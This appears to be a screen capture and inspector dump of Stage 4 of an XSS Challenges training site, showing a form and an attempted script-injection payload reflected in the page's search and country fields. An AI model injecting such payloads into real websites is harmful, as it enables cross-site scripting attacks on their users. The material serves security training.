 XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country: Japan
We couldn't find any places called "Hellow World"</b><script>alert(document.domain></script><b>"" in Japan"
</b><script>alert(document.domain></script><b>".
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Inspector Console Debugger Network Style Editor
Search HTML
<p></p>
<form action="?sid=1628716ab91e572fb9d4f9f8fbd69e0ad2d44770" method="post">
Search a place:
<input type="text" name="p1" size="30">
whitespace
<input type="submit" value="Search">
Choose a country:
<select name="p2"></select>
<input type="hidden" name="p3" value="hackme">
<hr class="red">
We couldn't find any places called
<b>
"Hellow World"</b><script>alert(document.domain></script><b>""
</b>
in
<b>
Japan"</b><script>alert(document.domain></script><b>"
</b>
.
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
This page was written by yamagata21, inspired by
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>